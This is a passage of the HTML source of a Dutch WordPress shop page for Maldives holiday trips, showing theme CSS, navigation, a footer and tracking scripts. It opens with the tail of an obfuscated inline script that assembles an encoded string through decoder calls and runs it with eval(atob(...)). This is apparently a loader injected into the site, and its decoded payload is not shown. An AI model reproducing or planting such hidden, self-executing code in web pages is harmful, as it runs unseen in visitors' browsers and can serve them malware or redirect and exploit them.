0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta property="og:title" content="&lt;h1 class=&quot;page-title&quot;&gt;9&lt;/h1&gt;" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.lastminutemalediven.nl/wp-content/uploads/2019/02/cropped-favicon-515x515-pix.jpg" />
<meta property="og:description" content="een eiland met eindeloze mogelijkheden!" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:site_name" content="Last minute Malediven" />
<meta name="twitter:card" content="summary" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.1 */
#rum_sst_tab {
    font-family: &quot;Trebuchet MS&quot;, sans-serif;
    top: 350px;
    background-color: #f8eddb;
    color: #333333;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #a4a4a4;
	-moz-box-shadow:    -3px 3px 5px 2px #ccc;
	-webkit-box-shadow: -3px 3px 5px 2px #ccc;
	box-shadow:         -3px 3px 5px 2px #ccc;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:bold;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-GVCV0BVB0Q" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-GVCV0BVB0Q', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.lastminutemalediven.nl/wp-content/uploads/2019/02/cropped-favicon-515x515-pix-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lastminutemalediven.nl/wp-content/uploads/2019/02/cropped-favicon-515x515-pix-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lastminutemalediven.nl/wp-content/uploads/2019/02/cropped-favicon-515x515-pix-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lastminutemalediven.nl/wp-content/uploads/2019/02/cropped-favicon-515x515-pix-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 133, 0, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd8500;
	    --primary-color-rgb: 221, 133, 0;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 62px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 150px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd8500"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd8500" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd8500" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd8500" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd8500" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="archive tax-pa_rating term-30 wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro cookies-not-set woocommerce woocommerce-page woocommerce-no-js hfeed post-layout-one chic-pro-has-blocks default rightsidebar" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
    <header id="masthead" class="site-header style-twelve" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding has-logo-text" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://www.lastminutemalediven.nl/" class="custom-logo-link" rel="home"><img width="640" height="386" src="https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640.png" class="custom-logo" alt="Last minute Malediven" decoding="async" fetchpriority="high" srcset="https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640.png 640w, https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640-300x181.png 300w, https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640-99x60.png 99w, https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640-600x362.png 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.lastminutemalediven.nl/" rel="home" itemprop="url">Last minute Malediven</a></p>
                                    <p class="site-description" itemprop="description">een eiland met eindeloze mogelijkheden!</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->
	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<div class="menu-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://www.lastminutemalediven.nl/">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://lastminutemalediven.nl/product-categorie/vakantiereizen/">Vakantiereizen</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.lastminutemalediven.nl/aan-het-strand-op-de-malediven/">De stranden</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.lastminutemalediven.nl/leuke-uitjes-op-de-malediven/">Leuke uitjes</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.lastminutemalediven.nl/duiken-en-snorkelen-op-de-malediven/">Duiken en snorkelen</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.lastminutemalediven.nl/de-eilandjes-van-de-malediven/">De eilandjes</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Meer Malediven</a>
<ul class="sub-menu">
	<li id="menu-item-3355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3355"><a href="https://www.lastminutemalediven.nl/greenwich">Koffer Nodig?</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.lastminutemalediven.nl/een-rondreis-op-de-malediven/">Een rondreis</a></li>
</ul>
</li>
</ul></div>	</nav><!-- #site-navigation -->
    			<div class="right">
				<div class="header-social">
										
				</div><!-- .header-social -->
							</div><!-- .right -->
		</div>
	</div><!-- .header-bottom -->
	</header><!-- .site-header -->        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.lastminutemalediven.nl"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href=""><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
            <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Geen producten gevonden die aan je zoekcriteria voldoen.	</div>
</div>
        </main>
    </div>
                
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-1">
                    				<div class="col">
    				   <section id="text-3" class="widget widget_text">			<div class="textwidget"><p>Check de goedkoopste vliegtickets naar de bestemming Florida, Tenerife of Suriname en doe de 10 seconden test:</p>
<p><a href="https://tickettenerife.nl/" target="_blank" rel="noopener"><strong>Ticket Tenerife</strong></a><br />
<a href="https://ticketflorida.nl/" target="_blank" rel="noopener"><strong>Ticket Florida</strong></a><br />
<a href="https://ticketsuriname.nl/" target="_blank" rel="noopener"><strong>Ticket Suriname</strong></a></p>
</div>
		</section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                © Copyright 2010-2025, Bariba  Media&gt; lastminuteMalediven.nl                   
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lastminutemalediven.nl/interessante-websites/">Interessante websites</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.lastminutemalediven.nl/privacy-statement/">Privacy statement</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.lastminutemalediven.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.lastminutemalediven.nl/cookies/">Cookies</a></li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://www.lastminutemalediven.nl/Tui" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_left">❤️ Vroegboek Korting ❤️</a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js" id="gs-logo-public-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/all.min.js" id="all-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"1","drop_cap":"","sticky":"","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://www.lastminutemalediven.nl/wp-admin/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"https://www.lastminutemalediven.nl/rating/9/page/2/","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://www.lastminutemalediven.nl/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.lastminutemalediven.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.lastminutemalediven.nl","ajaxUrl":"https://www.lastminutemalediven.nl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_pa_rating","source_id":30,"search_query":"","signature":"144da7becc9b870bfcedf0c6ed9c42d6","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.lastminutemalediven.nl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c1849d5026","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_pa_rating","source_id":30,"search_query":"","signature":"144da7becc9b870bfcedf0c6ed9c42d6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/?814d15=a0e6977222.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lastminutemalediven.nl/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lastminutemalediven.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze website zo soepel mogelijk draait. Als je doorgaat met het gebruiken van de website, gaan we er vanuit dat ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.lastminutemalediven.nl/privacy-statement/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
		
</body>
</html>
